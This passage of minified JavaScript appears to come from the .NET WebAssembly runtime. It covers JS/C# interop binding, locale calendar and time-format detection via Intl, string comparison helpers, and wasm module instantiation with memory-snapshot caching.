t=e.args_count,n=e.arg_marshalers,r=e.res_converter,o=e.arg_cleanup,a=e.has_cleanup,s=e.fn,i=e.fqn;return e=null,function(c){const l=Jt();try{L&&e.isDisposed;const i=new Array(t);for(let e=0;e<t;e++){const t=(0,n[e])(c);i[e]=t}const l=s(...i);if(r&&r(c,l),a)for(let e=0;e<t;e++){const t=o[e];t&&t(i[e])}}catch(e){ho(c,e)}finally{Yt(l,"mono.callCsFunction:",i)}}}(y):function(e){const t=e.fn,n=e.arg_marshalers[0],r=e.fqn;return e=null,function(o){const a=Jt();try{L&&e.isDisposed;const r=n(o);t(r)}catch(e){ho(o,e)}finally{Yt(a,"mono.callCsFunction:",r)}}}(y):function(e){const t=e.fn,n=e.fqn;return e=null,function(r){const o=Jt();try{L&&e.isDisposed,t()}catch(e){ho(r,e)}finally{Yt(o,"mono.callCsFunction:",n)}}}(y),S[nn]=y;const k=nr.length;nr.push(S),Z(a,k),_r(s,u),Yt(r,"mono.bindJsFunction:",t)}catch(e){Z(a,0),t.err(e.toString()),dr(s,e,u)}finally{u.release(),c.release()}},function(e,t){const n=Nr(e);n&&"function"==typeof n&&n[tn]||w(!1,`Bound function handle expected ${e}`),n(t)},function(e,t){const n=nr[e];n||w(!1,`Imported function handle expected ${e}`),n(t)},function(e,n,r,o,a){fr();const s=De(e),i=De(a),c=Jt();try{const e=fn(r);1!==e&&w(!1,`Signature version ${e} mismatch.`);const a=_n(r),l=rt(s);l||w(!1,"fully_qualified_name must be string"),lt(`Binding [JSExport] ${l}`);const{assembly:p,namespace:d,classname:_,methodname:f}=Ur(l),m=wr(p);if(!m)throw new Error("Could not find assembly: "+p);const h=St.mono_wasm_assembly_find_class(m,d,_);if(!h)throw new Error("Could not find class: "+d+":"+_+" in assembly "+p);const b=`__Wrapper_${f}_${n}`,g=St.mono_wasm_assembly_find_method(h,b,-1);if(!g)throw new Error(`Could not find method: ${b} in ${h} [${p}]`);const y=new Array(a);for(let e=0;e<a;e++){const t=sn(r,e+2),n=cn(t);R.Task;const o=Yr(t,n,e+2);o||w(!1,"ERR43: argument marshaler must be resolved"),y[e]=o}const S=sn(r,1),k=cn(S);R.Task;const v=Rn(S,k,1),E={method:g,fqn:l,args_count:a,arg_marshalers:y,res_converter:v,isDisposed:!1};let U;U=0!=a||v?1!=a||v?1==a&&v?function(e){const n=e.method,r=e.arg_marshalers[0],o=e.res_converter,a=e.fqn;return e=null,function(e){const s=Jt();u.assert_runtime_running();const i=t.stackSave();try{const t=on(3);return r(t,e),kr(n,t),o(t)}finally{t.stackRestore(i),Yt(s,"mono.callCsFunction:",a)}}}(E):2==a&&v?function(e){const n=e.method,r=e.arg_marshalers[0],o=e.arg_marshalers[1],a=e.res_converter,s=e.fqn;return e=null,function(e,i){const c=Jt();u.assert_runtime_running();const l=t.stackSave();try{const t=on(4);return r(t,e),o(t,i),kr(n,t),a(t)}finally{t.stackRestore(l),Yt(c,"mono.callCsFunction:",s)}}}(E):function(e){const n=e.args_count,r=e.arg_marshalers,o=e.res_converter,a=e.method,s=e.fqn;return e=null,function(...e){const i=Jt();u.assert_runtime_running();const c=t.stackSave();try{const t=on(2+n);for(let o=0;o<n;o++){const n=r[o];n&&n(t,e[o])}if(kr(a,t),o)return o(t)}finally{t.stackRestore(c),Yt(i,"mono.callCsFunction:",s)}}}(E):function(e){const n=e.method,r=e.arg_marshalers[0],o=e.fqn;return e=null,function(e){const a=Jt();u.assert_runtime_running();const s=t.stackSave();try{const t=on(3);r(t,e),kr(n,t)}finally{t.stackRestore(s),Yt(a,"mono.callCsFunction:",o)}}}(E):function(e){const n=e.method,r=e.fqn;return e=null,function(){const e=Jt();u.assert_runtime_running();const o=t.stackSave();try{const e=on(2);kr(n,e)}finally{t.stackRestore(o),Yt(e,"mono.callCsFunction:",r)}}}(E),U[en]=E,function(e,t,n,r,o,a){const s=`${t}.${n}`.replace(/\//g,".").split(".");let i,c=vr.get(e);c||(c={},vr.set(e,c),vr.set(e+".dll",c)),i=c;for(let e=0;e<s.length;e++){const t=s[e];if(""!=t){let e=i[t];void 0===e&&(e={},i[t]=e),e||w(!1,`${t} not found while looking up ${n}`),i=e}}i[r]||(i[r]=a),i[`${r}.${o}`]=a}(p,d,_,f,n,U),Yt(c,"mono.bindCsFunction:",l),_r(o,i)}catch(e){t.err(e.toString()),dr(o,e,i)}finally{i.release(),s.release()}},function(e){const t=an(e,0),n=an(e,1),r=an(e,2),o=an(e,3),a=mn(t),s=mn(o),i=kn(r);if(i===x){const{promise:e,promise_control:r}=y();if(vn(n,Dr(e)),a!==R.None){const e=Jn(t);r.reject(e)}else if(s!==R.Task){const e=Kt.get(s);e||w(!1,`Unknown sub_converter for type ${R[s]}. ${Jr}`);const t=e(o);r.resolve(t)}}else{const e=Nr(i);e||w(!1,`ERR25: promise not found for js_handle: ${i} `),u.assertIsControllablePromise(e);const n=u.getPromiseController(e);if(a!==R.None){const e=Jn(t);n.reject(e)}else s!==R.Task&&n.resolve(o)}hn(n,R.Task),hn(t,R.None)},function(e,t,n,r,o,a,s){const i=De(s);try{const s=tt(e,e+2*t),c=o?s.toUpperCase():s.toLowerCase();if(c.length<=r)return nt(n,n+2*r,c),void _r(a,i);const l=Ue();let u=1;if(o)for(let e=0;e<s.length;e+=u)if(xc(s,e)){u=2;const t=s.substring(e,e+2),r=t.toUpperCase();Tc(l,n,r.length>2?t:r,e)}else{u=1;const t=s[e].toUpperCase();H(l,n+2*e,(t.length>1?s[e]:t).charCodeAt(0))}else for(let e=0;e<s.length;e+=u)if(xc(s,e)){u=2;const t=s.substring(e,e+2),r=t.toLowerCase();Tc(l,n,r.length>2?t:r,e)}else{u=1;const t=s[e].toLowerCase();H(l,n+2*e,(t.length>1?s[e]:t).charCodeAt(0))}}catch(e){dr(a,e,i)}finally{i.release()}},function(e,t,n,r,o,a,s,i){const c=De(e),l=De(i);try{const e=rt(c);if(!e)throw new Error("Cannot change case, the culture name is null.");const i=tt(t,t+2*n),u=a?i.toLocaleUpperCase(e):i.toLocaleLowerCase(e);if(u.length<=i.length)return nt(r,r+2*o,u),void _r(s,l);const p=Ue();let d=1;if(a)for(let t=0;t<i.length;t+=d)if(xc(i,t)){d=2;const n=i.substring(t,t+2),o=n.toLocaleUpperCase(e);Tc(p,r,o.length>2?n:o,t)}else{d=1;const n=i[t].toLocaleUpperCase(e);H(p,r+2*t,(n.length>1?i[t]:n).charCodeAt(0))}else for(let t=0;t<i.length;t+=d)if(xc(i,t)){d=2;const n=i.substring(t,t+2),o=n.toLocaleLowerCase(e);Tc(p,r,o.length>2?n:o,t)}else{d=1;const n=i[t].toLocaleLowerCase(e);H(p,r+2*t,(n.length>1?i[t]:n).charCodeAt(0))}_r(s,l)}catch(e){dr(s,e,l)}finally{c.release(),l.release()}},function(e,t,n,r,o,a,s,i){const c=De(e),l=De(i);try{const e=rt(c),i=et(t,t+2*n),u=et(r,r+2*o),p=31&a,d=e||void 0;return _r(s,l),jc(i,u,d,p)}catch(e){return dr(s,e,l),-2}finally{c.release(),l.release()}},function(e,t,n,r,o,a,s,i){const c=De(e),l=De(i);try{const e=rt(c),i=Ac(r,o);if(0==i.length)return 1;const u=Ac(t,n);if(u.length<i.length)return 0;const p=jc(u.slice(0,i.length),i,e||void 0,31&a);return _r(s,l),0===p?1:0}catch(e){return dr(s,e,l),-1}finally{c.release(),l.release()}},function(e,t,n,r,o,a,s,i){const c=De(e),l=De(i);try{const e=rt(c),i=Ac(r,o);if(0==i.length)return 1;const u=Ac(t,n),p=u.length-i.length;if(p<0)return 0;const d=jc(u.slice(p,u.length),i,e||void 0,31&a);return _r(s,l),0===d?1:0}catch(e){return dr(s,e,l),-1}finally{c.release(),l.release()}},function(e,t,n,r,o,a,s,i,c){const l=De(e),u=De(c);try{const e=et(t,t+2*n);if(0==Rc(e).length)return _r(i,u),s?0:o;const c=et(r,r+2*o);if(0==Rc(c).length)return _r(i,u),s?0:o;const d=rt(l)||void 0,_=31&a,f=new Intl.Segmenter(d,{granularity:"grapheme"}),m=Array.from(f.segment(e)).map((e=>e.segment));let h=0,b=!1,g=-1,y=0,w=0,S=0;for(;!b;){const e=f.segment(c.slice(h,c.length))[Symbol.iterator]();let t=e.next();if(t.done)break;let n=p(t.value.segment,m[0],d,_);if(w=S,t=e.next(),t.done){g=n?w:g;break}if(y=t.value.index,S=w+y,n){for(let r=1;r<m.length;r++){if(t.done){b=!0;break}if(n=p(t.value.segment,m[r],d,_),!n)break;t=e.next()}if(b)break}if(n&&(g=w,s))break;h=S}return _r(i,u),g}catch(e){return dr(i,e,u),-1}finally{l.release(),u.release()}function p(e,t,n,r){return 0===jc(e,t,n,r)}},function(e,t,n,r,o,a){const s=De(e),i=De(a);try{const e=rt(s)||void 0,a={EnglishName:"",YearMonth:"",MonthDay:"",LongDates:"",ShortDates:"",EraNames:"",AbbreviatedEraNames:"",DayNames:"",AbbreviatedDayNames:"",ShortestDayNames:"",MonthNames:"",AbbreviatedMonthNames:"",MonthGenitiveNames:"",AbbrevMonthGenitiveNames:""},c=new Date(999,10,22);a.EnglishName=function(e){const t=function(e){try{return new Intl.Locale(e).calendars}catch(t){try{return new Intl.Locale(e).getCalendars()}catch(e){return}}}(e);return t&&0!=t.length?t[0]:""}(e);const l=function(e){const t=new Date(2023,5,25),n=[],r=[],o=[];for(let a=0;a<7;a++)n[a]=t.toLocaleDateString(e,{weekday:"long"}),r[a]=t.toLocaleDateString(e,{weekday:"short"}),o[a]=t.toLocaleDateString(e,{weekday:"narrow"}),t.setDate(t.getDate()+1);return{long:n,abbreviated:r,shortest:o}}(e);a.DayNames=l.long.join(Lc),a.AbbreviatedDayNames=l.abbreviated.join(Lc),a.ShortestDayNames=l.shortest.join(Lc);const u=function(e){const t=e?e.split("-")[0]:"",n="ar"==t?8:"fa"==t?3:0,r=new Date(2021,n,1),o=[],a=[],s=[],i=[];let c,l;for(let t=n;t<12+n;t++){const u=t%12;r.setMonth(u);const p=r.toLocaleDateString(e,{month:"long"}),d=r.toLocaleDateString(e,{month:"short"});if(o[t-n]=p,a[t-n]=d,c=null!=c?c:"月"==p.charAt(p.length-1),c){s[t-n]=p,i[t-n]=d;continue}const _=new Intl.DateTimeFormat(e,{day:"numeric"}),f=r.toLocaleDateString(e,{month:"long",day:"numeric"});if(s[t-n]=Mc(r,f,p,_),l=null!=l?l:/^\d+$/.test(d),l){i[t-n]=d;continue}const m=r.toLocaleDateString(e,{month:"short",day:"numeric"});i[t-n]=Mc(r,m,d,_)}return{long:o,abbreviated:a,longGenitive:s,abbreviatedGenitive:i}}(e);a.MonthNames=u.long.join(Lc),a.AbbreviatedMonthNames=u.abbreviated.join(Lc),a.MonthGenitiveNames=u.longGenitive.join(Lc),a.AbbrevMonthGenitiveNames=u.abbreviatedGenitive.join(Lc),a.YearMonth=function(e,t){let n=t.toLocaleDateString(e,{year:"numeric",month:"long"}).toLowerCase();const r=t.toLocaleString(e,{month:"long"}).toLowerCase().trim();if("月"==r.charAt(r.length-1))return"yyyy年M月";n=n.replace(r,Cc),n=n.replace("999",Nc);const o=t.toLocaleDateString(e,{year:"numeric"});return n.replace(o,Nc)}(e,c),a.MonthDay=function(e,t){let n=t.toLocaleDateString(e,{month:"long",day:"numeric"}).toLowerCase();const r=t.toLocaleString(e,{month:"long"}).toLowerCase().trim();if("月"==r.charAt(r.length-1))return"M月d日";const o=new Intl.DateTimeFormat(e,{day:"numeric"}),a=Mc(t,n,r,o);n=n.replace(a,Cc),n=n.replace("22",Dc);const s=o.format(t);return n.replace(s,Dc)}(e,c),a.ShortDates=function(e){if("fa"==(null==e?void 0:e.substring(0,2)))return"yyyy/M/d";const t=new Date(2014,0,2);let n=t.toLocaleDateString(e,{dateStyle:"short"});if(n.includes("14"))n=n.replace("2014",Nc),n=n.replace("14",Nc);else{const r=t.toLocaleDateString(e,{year:"numeric"}),o=r.substring(r.length-2,r.length);n=n.replace(r,Nc),o&&(n=n.replace(o,Nc))}if(n.includes("1"))n=n.replace("01","MM"),n=n.replace("1","M");else{const r=t.toLocaleDateString(e,{month:"numeric"}),o=1==r.length?"M":"MM";n=n.replace(r,o)}if(n.includes("2"))n=n.replace("02","dd"),n=n.replace("2","d");else{const r=t.toLocaleDateString(e,{day:"numeric"}),o=1==r.length?"d":"dd";n=n.replace(r,o)}return n}(e),a.LongDates=function(e,t){if("th-TH"==e)return"ddddที่ d MMMM g yyyy";let n=new Intl.DateTimeFormat(e,{weekday:"long",year:"numeric",month:"long",day:"numeric"}).format(t).toLowerCase();const r=t.toLocaleString(e,{month:"long"}).trim().toLowerCase(),o=r.charAt(r.length-1);if("月"==o||"월"==o){const r=t.toLocaleString(e,{month:"short"});n=n.replace(r,`M${o}`)}else{const o=Mc(t,n,r,new Intl.DateTimeFormat(e,{weekday:"long",year:"numeric",day:"numeric"}));n=n.replace(o,Cc)}n=n.replace("999",Nc);const a=t.toLocaleDateString(e,{year:"numeric"});n=n.replace(a,Nc);const s=t.toLocaleDateString(e,{weekday:"long"}).toLowerCase(),i=Mc(t,n,s,new Intl.DateTimeFormat(e,{year:"numeric",month:"long",day:"numeric"}));n=n.replace(i,Bc),n=n.replace("22",Dc);const c=t.toLocaleDateString(e,{day:"numeric"});return n=n.replace(c,Dc),function(e,t){const n=e.split(/\s+/);if(n.length<=2||(null==t?void 0:t.startsWith("ko")))return e;for(let e=0;e<n.length;e++)if(!(Oc.includes(n[e].replace(",",""))||Oc.includes(n[e].replace(".",""))||Oc.includes(n[e].replace("،",""))||Oc.includes(n[e].replace("ב",""))))if(n[e].endsWith(".,")){const t=n[e].slice(0,-2);1==n.filter((e=>e==t)).length&&(n[e]=`'${n[e].slice(0,-2)}'.,`)}else n[e].endsWith(".")?n[e]=`'${n[e].slice(0,-1)}'.`:n[e].endsWith(",")?n[e]=`'${n[e].slice(0,-1)}',`:n[e]=`'${n[e]}'`;return n.join(" ")}(n,e)}(e,c);const p=function(e,t,n){if(function(e){return e>1&&e<15||22==e||23==e}(n))return{eraNames:"",abbreviatedEraNames:""};const r=e.toLocaleDateString(t,{year:"numeric"}),o=e.toLocaleDateString(t,{day:"numeric"}),a=e.toLocaleDateString(t,{era:"short"}),s=e.toLocaleDateString(t,{era:"narrow"}),i=a.includes(r)?l(r):l(e.getFullYear().toString());return{eraNames:c(i.eraDateParts,i.ignoredPart),abbreviatedEraNames:c(i.abbrEraDateParts,i.ignoredPart)};function c(e,n){const r=new RegExp(`^((?!${n}|[0-9]).)*$`),o=e.filter((e=>r.test(e)));if(0==o.length)throw new Error(`Internal error, era for locale ${t} was in non-standard format.`);return o[0].trim()}function l(e){return a.startsWith(e)||a.endsWith(e)?{eraDateParts:a.split(o),abbrEraDateParts:s.split(o),ignoredPart:e}:{eraDateParts:a.split(e),abbrEraDateParts:s.split(e),ignoredPart:o}}}(c,e,t);a.EraNames=p.eraNames,a.AbbreviatedEraNames=p.abbreviatedEraNames;const d=Object.values(a).join("##");if(d.length>r)throw new Error(`Calendar info exceeds length of ${r}.`);return nt(n,n+2*d.length,d),_r(o,i),d.length}catch(e){return dr(o,e,i),-1}finally{s.release(),i.release()}},function(e,t,n,r,o){const a=De(e),s=De(o);try{const e=rt(a),o={AmDesignator:"",PmDesignator:"",LongTimePattern:"",ShortTimePattern:""},i=$c(e),c=function(e){const t=new Date("August 19, 1975 12:15:33"),n=new Date("August 19, 1975 11:15:33"),r=Rl(t,e);return{am:Rl(n,e),pm:r}}(i);o.AmDesignator=c.am,o.PmDesignator=c.pm,o.LongTimePattern=function(e,t){const n=18..toLocaleString(e),r=6..toLocaleString(e),o=new Date("August 19, 1975 18:15:30"),a=new Intl.DateTimeFormat(e,{timeStyle:"medium"}),s=a.format(o),i=o.toLocaleTimeString(e,{minute:"numeric"}),c=o.toLocaleTimeString(e,{second:"numeric"});let l=s.replace(t.pm,"tt").replace(i,"mm").replace(c,jl);const u=l.includes(n),p=`${(0).toLocaleString(e)}${r}`,d=new Date("August 19, 1975 6:15:30"),_=a.format(d);let f;if(u)f=_.includes(p)?"HH":"H",l=l.replace(n,f);else{const e=_.includes(p);f=e?"hh":"h",l=l.replace(e?p:r,f)}return function(e){const t=e.split(/\s+/);for(let e=0;e<t.length;e++)t[e].includes(":")||t[e].includes(".")||Al.includes(t[e])||(t[e]=`'${t[e]}'`);return t.join(" ")}(l)}(i,c),o.ShortTimePattern=function(e){const t=e.indexOf(jl);if(t>0){const n=`${e[t-1]}ss`,r=e.replace(n,"");e=r.length>t&&"t"!=r[r.length-1]?e.split(n)[0]:r}return e}(o.LongTimePattern);const l=Object.values(o).join("##");if(l.length>n)throw new Error(`Culture info exceeds length of ${n}.`);return nt(t,t+2*l.length,l),_r(r,s),l.length}catch(e){return dr(r,e,s),-1}finally{a.release(),s.release()}},function(e,t,n){const r=De(e),o=De(n);try{return function(e){const t=Ll(e);if(t)return 7==t.firstDay?0:t.firstDay;if(["en-AE","en-SD","fa-IR"].includes(e))return 6;const n=e.split("-")[0];return["zh","th","pt","mr","ml","ko","kn","ja","id","hi","he","gu","fil","bn","am","ar"].includes(n)||["ta-SG","ta-IN","sw-KE","ms-SG","fr-CA","es-MX","en-US","en-ZW","en-ZA","en-WS","en-VI","en-UM","en-TT","en-SG","en-PR","en-PK","en-PH","en-MT","en-MO","en-MH","en-KE","en-JM","en-IN","en-IL","en-HK","en-GU","en-DM","en-CA","en-BZ","en-BW","en-BS","en-AU","en-AS","en-AG"].includes(e)?0:1}($c(rt(r)))}catch(e){return dr(t,e,o),-1}finally{r.release(),o.release()}},function(e,t,n){const r=De(e),o=De(n);try{return function(e){const t=Ll(e);if(t)return 7==t.minimalDays?1:t.minimalDays<4?0:2;const n=e.split("-")[0];return["pt-PT","fr-CH","fr-FR","fr-BE","es-ES","en-SE","en-NL","en-JE","en-IM","en-IE","en-GI","en-GG","en-GB","en-FJ","en-FI","en-DK","en-DE","en-CH","en-BE","en-AT","el-GR"].includes(e)||["sv","sk","ru","pl","nl","no","lt","it","hu","fi","et","de","da","cs","ca","bg"].includes(n)?2:0}($c(rt(r)))}catch(e){return dr(t,e,o),-1}finally{r.release(),o.release()}}],Cl=[...$l,function(e,t,n,r,o){ul();const a=De(n),s=De(t),i=De(o);try{const t=rt(s);if(!t||"string"!=typeof t)return void dr(r,"ERR12: Invalid method name object @"+s.value,i);const n=function(e){return e!==x&&e!==I?Nr(e):null}(e);if(A(n))return void dr(r,"ERR13: Invalid JS object handle '"+e+"' while invoking '"+t+"'",i);const o=kl(a);try{const e=n[t];if(void 0===e)throw new Error("Method: '"+t+"' not found for: '"+Object.prototype.toString.call(n)+"'");Xc(e.apply(n,o),i,!0),_r(r)}catch(e){dr(r,e,i)}}finally{a.release(),s.release(),i.release()}},function(e,t,n,r){ul();const o=De(t),a=De(r);try{const t=rt(o);if(!t)return void dr(n,"Invalid property name object '"+o.value+"'",a);const r=Nr(e);if(A(r))return void dr(n,"ERR01: Invalid JS object handle '"+e+"' while geting '"+t+"'",a);Xc(r[t],a,!0),_r(n)}catch(e){dr(n,e,a)}finally{a.release(),o.release()}},function(e,t,n,r,o,a,s){ul();const i=De(n),c=De(t),l=De(s);try{const n=rt(c);if(!n)return void dr(a,"Invalid property name object '"+t+"'",l);const s=Nr(e);if(A(s))return void dr(a,"ERR02: Invalid JS object handle '"+e+"' while setting '"+n+"'",l);const u=wl(i);if(r)s[n]=u;else{if(!r&&!Object.prototype.hasOwnProperty.call(s,n))return;!0===o?Object.prototype.hasOwnProperty.call(s,n)&&(s[n]=u):s[n]=u}_r(a,l)}catch(e){dr(a,e,l)}finally{l.release(),c.release(),i.release()}},function(e,t,n,r){ul();const o=De(r);try{const r=Nr(e);if(A(r))return void dr(n,"ERR03: Invalid JS object handle '"+e+"' while getting ["+t+"]",o);Xc(r[t],o,!0),_r(n)}catch(e){dr(n,e,o)}finally{o.release()}},function(e,t,n,r,o){ul();const a=De(n),s=De(o);try{const n=Nr(e);if(A(n))return void dr(r,"ERR04: Invalid JS object handle '"+e+"' while setting ["+t+"]",s);const o=wl(a);n[t]=o,_r(r,s)}catch(e){dr(r,e,s)}finally{s.release(),a.release()}},function(e,r,o){ul();const a=De(e),s=De(o);try{const e=rt(a);let o;if(o=e?"Module"==e?t:"INTERNAL"==e?n:globalThis[e]:globalThis,null===o||void 0===typeof o)return void dr(r,"Global object '"+e+"' not found.",s);Xc(o,s,!0),_r(r)}catch(e){dr(r,e,s)}finally{s.release(),a.release()}},function(e,t,n,r){const o=De(t),a=De(e),s=De(r);try{const e=rt(a);if(!e)return void dr(n,"Invalid name @"+a.value,s);const t=globalThis[e];if(null==t)return void dr(n,"JavaScript host object '"+e+"' not found.",s);try{const e=kl(o),r=function(e,t){let n=[];return n[0]=e,t&&(n=n.concat(t)),new(e.bind.apply(e,n))};Xc(Dr(r(t,e)),s,!1),_r(n)}catch(e){return void dr(n,e,s)}}finally{s.release(),o.release(),a.release()}},function(e,t,n){const r=De(n);try{const n=Nr(e);if(A(n))return void dr(t,"ERR06: Invalid JS object handle '"+e+"'",r);Kc(n,r),_r(t)}catch(e){dr(t,String(e),r)}finally{r.release()}},function(e,t,n,r,o,a,s){const i=De(s);try{const s=function(e,t,n,r,o){let a=null;switch(o){case 5:a=new Int8Array(n-t);break;case 6:a=new Uint8Array(n-t);break;case 7:a=new Int16Array(n-t);break;case 8:a=new Uint16Array(n-t);break;case 9:a=new Int32Array(n-t);break;case 10:a=new Uint32Array(n-t);break;case 13:a=new Float32Array(n-t);break;case 14:a=new Float64Array(n-t);break;case 15:a=new Uint8ClampedArray(n-t);break;default:throw new Error("Unknown array type "+o)}return function(e,t,n,r,o){if(qc(e)&&e.BYTES_PER_ELEMENT){if(o!==e.BYTES_PER_ELEMENT)throw new Error("Inconsistent element sizes: TypedArray.BYTES_PER_ELEMENT '"+e.BYTES_PER_ELEMENT+"' sizeof managed element: '"+o+"'");let a=(r-n)*o;const s=e.length*e.BYTES_PER_ELEMENT;a>s&&(a=s);const i=n*o;return new Uint8Array(e.buffer,0,a).set(Ee().subarray(t+i,t+i+a)),a}throw new Error("Object '"+e+"' is not a typed array")}(a,e,t,n,r),a}(e,t,n,r,o);Xc(s,i,!0),_r(a)}catch(e){dr(a,String(e),i)}finally{i.release()}},function(e,t,n,r,o){try{ul();const e=globalThis.Blazor;if(!e)throw new Error("The blazor.webassembly.js library is not loaded.");return e._internal.invokeJSFromDotNet(t,n,r,o)}catch(t){const n=t.message+"\n"+t.stack,r=Be();return ot(n,r),r.copy_to_address(e),r.release(),0}}];function Nl(e){const t=e.env||e.a;if(!t)return void pt("WARNING: Neither imports.env or imports.a were present when instantiating the wasm module. This likely indicates an emscripten configuration issue.");const n=new Array(Cl.length);for(const e in t){const r=t[e];if("function"==typeof r&&-1!==r.toString().indexOf("runtime_idx"))try{const{runtime_idx:t}=r();if(void 0!==n[t])throw new Error(`Duplicate runtime_idx ${t}`);n[t]=e}catch(e){}}for(const[e,r]of Cl.entries()){const o=n[e];if(void 0!==o){const e=t[o];if("function"!=typeof e)throw new Error(`Expected ${o} to be a function`);t[o]=r,lt(`Replaced WASM import ${o} stub ${e.name} with ${r.name||"minified implementation"}`)}}}const Dl="https://dotnet.generated.invalid/wasm-memory";async function Bl(){if(void 0===globalThis.caches)return null;if(a&&!1===globalThis.window.isSecureContext)return null;const e=`dotnet-resources${document.baseURI.substring(document.location.origin.length)}`;try{return await globalThis.caches.open(e)||null}catch(e){return pt("Failed to open cache"),null}}async function Ol(){if(l.memorySnapshotCacheKey)return l.memorySnapshotCacheKey;if(!l.subtle)return null;const t=Object.assign({},l.config);t.resourcesHash=t.resources.hash,delete t.assets,delete t.resources,t.preferredIcuAsset=u.preferredIcuAsset,delete t.forwardConsoleLogsToWS,delete t.diagnosticTracing,delete t.appendElementOnExit,delete t.assertAfterExit,delete t.interopCleanupOnExit,delete t.logExitCode,delete t.pthreadPoolSize,delete t.asyncFlushOnExit,delete t.remoteSources,delete t.ignorePdbLoadErrors,delete t.maxParallelDownloads,delete t.enableDownloadRetry,delete t.exitAfterSnapshot,delete t.extensions,t.GitHash=u.gitHash,t.ProductVersion=e;const n=JSON.stringify(t),r=await l.subtle.digest("SHA-256",(new TextEncoder).encode(n)),o=new Uint8Array(r),a=Array.from(o).map((e=>e.toString(16).padStart(2,"0"))).join("");return l.memorySnapshotCacheKey=`${Dl}-${a}`,l.memorySnapshotCacheKey}async function Ml(e){e.out||(e.out=console.log.bind(console)),e.err||(e.err=console.error.bind(console)),e.print||(e.print=e.out),e.printErr||(e.printErr=e.err),u.out=e.print,u.err=e.printErr,await Io(),await async function(){try{if(!l.config.startupMemoryCache)return;const e=await Ol();if(!e)return;const t=await Bl();if(!t)return;const n=await t.match(e),r=null==n?void 0:n.headers.get("content-length"),o=r?parseInt(r):void 0;l.loadedMemorySnapshotSize=o,l.storeMemorySnapshotPending=!o}catch(e){pt("Failed find memory snapshot in the cache",e)}finally{l.loadedMemorySnapshotSize||u.memorySnapshotSkippedOrDone.promise_control.resolve()}}()}function Fl(e){const n=Jt();e.locateFile||(e.locateFile=e.__locateFile=e=>u.scriptDirectory+e),e.mainScriptUrlOrBlob=u.scriptUrl;const h=e.instantiateWasm,b=e.preInit?"function"==typeof e.preInit?[e.preInit]:e.preInit:[],g=e.preRun?"function"==typeof e.preRun?[e.preRun]:e.preRun:[],y=e.postRun?"function"==typeof e.postRun?[e.postRun]:e.postRun:[],S=e.onRuntimeInitialized?e.onRuntimeInitialized:()=>{};e.instantiateWasm=(e,n)=>function(e,n,r){const o=Jt();if(r){const t=r(e,((e,t)=>{Yt(o,"mono.instantiateWasm"),l.afterInstantiateWasm.promise_control.resolve(),n(e,t)}));return t}return async function(e,n){var r;try{await u.afterConfigLoaded,lt("instantiate_wasm_module"),await l.beforePreInit.promise,t.addRunDependency("instantiate_wasm_module");const o=async function(){d&&(await u.simd()||w(!1,"This browser/engine doesn't support WASM SIMD. Please use a modern version. See also https://aka.ms/dotnet-wasm-features")),_&&(await u.exceptions()||w(!1,"This browser/engine doesn't support WASM exception handling. Please use a modern version. See also https://aka.ms/dotnet-wasm-features"))}();Nl(e);const i=await u.wasmDownloadPromise.promise;if(await o,await async function(e,t,n){e&&e.pendingDownloadInternal&&e.pendingDownloadInternal.response||w(!1,"Can't load dotnet.native.wasm");const r=await e.pendingDownloadInternal.response,o=r.headers&&r.headers.get?r.headers.get("Content-Type"):void 0;let i,c;if("function"==typeof WebAssembly.instantiateStreaming&&"application/wasm"===o){lt("instantiate_wasm_module streaming");const e=await WebAssembly.instantiateStreaming(r,t);i=e.instance,c=e.module}else{a&&"application/wasm"!==o&&pt('WebAssembly resource does not have the expected content type "application/wasm", so falling back to slower ArrayBuffer instantiation.');const e=await r.arrayBuffer();if(lt("instantiate_wasm_module buffered"),s)c=new WebAssembly.Module(e),i=new WebAssembly.Instance(c,t);else{const n=await WebAssembly.instantiate(e,t);i=n.instance,c=n.module}}n(i,c)}(i,e,n),i.pendingDownloadInternal=null,i.pendingDownload=null,i.buffer=null,i.moduleExports=null,lt("instantiate_wasm_module done"),l.loadedMemorySnapshotSize){try{const e=(null===(r=t.asm)||void 0===r?void 0:r.memory)||t.wasmMemory;e.grow(l.loadedMemorySnapshotSize-e.buffer.byteLength+65535>>>16),l.updateMemoryViews()}catch(e){pt("failed to resize memory for the snapshot",e),l.loadedMemorySnapshotSize=void 0}u.memorySnapshotSkippedOrDone.promise_control.resolve()}l.afterInstantiateWasm.promise_control.resolve()}catch(e){throw dt("instantiate_wasm_module() failed",e),u.mono_exit(1,e),e}t.removeRunDependency("instantiate_wasm_module")}(e,n),[]}(e,n,h),e.preInit=[()=>function(e){t.addRunDependency("mono_pre_init");const n=Jt();try{zl(!1),lt("preInit"),l.beforePreInit.promise_control.resolve(),e.forEach((e=>e()))}catch(e){throw dt("user preInint() failed",e),u.mono_exit(1,e),e}(async()=>{try{await async function(){lt("mono_wasm_pre_init_essential_async"),t.addRunDependency("mono_wasm_pre_init_essential_async"),t.removeRunDependency("mono_wasm_pre_init_essential_async")}(),Yt(n,"mono.preInit")}catch(e){throw u.mono_exit(1,e),e}l.afterPreInit.promise_control.resolve(),t.removeRunDependency("mono_pre_init")})()}(b)],e.preRun=[()=>async function(e){t.addRunDependency("mono_pre_run_async");try{await l.afterInstantiateWasm.promise,await l.afterPreInit.promise,lt("preRunAsync");const t=Jt();e.map((e=>e())),Yt(t,"mono.preRun")}catch(e){throw dt("user callback preRun() failed",e),u.mono_exit(1,e),e}l.afterPreRun.promise_control.resolve(),t.removeRunDependency("mono_pre_run_async")}(g)],e.onRuntimeInitialized=()=>async function(e){try{await l.afterPreRun.promise,lt("onRuntimeInitialized"),l.mono_wasm_exit=St.mono_wasm_exit,l.abort=e=>{throw u.is_exited()||St.mono_wasm_abort(),e};const n=Jt();if(l.beforeOnRuntimeInitialized.promise_control.resolve(),await async function(){await l.allAssetsInMemory.promise,l.config.assets&&(u.actual_downloaded_assets_count!=u.expected_downloaded_assets_count&&w(!1,`Expected ${u.expected_downloaded_assets_count} assets to be downloaded, but only finished ${u.actual_downloaded_assets_count}`),u.actual_instantiated_assets_count!=u.expected_instantiated_assets_count&&w(!1,`Expected ${u.expected_instantiated_assets_count} assets to be in memory, but only instantiated ${u.actual_instantiated_assets_count}`),u._loaded_files.forEach((e=>u.loadedFiles.push(e.url))),lt("all assets are loaded in wasm memory"))}(),L&&l.config.startupMemoryCache,await async function(){const e=Jt();if(l.loadedMemorySnapshotSize){const e=await async function(){try{const e=await Ol();if(!e)return;const t=await Bl();if(!t)return;const n=await t.match(e);if(!n)return;return n.arrayBuffer()}catch(e){return void pt("Failed load memory snapshot from the cache",e)}}(),t=Ee();return 